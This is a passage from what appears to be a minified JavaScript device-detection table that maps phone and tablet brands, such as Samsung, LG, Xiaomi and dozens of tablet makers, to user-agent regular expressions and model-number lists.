SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 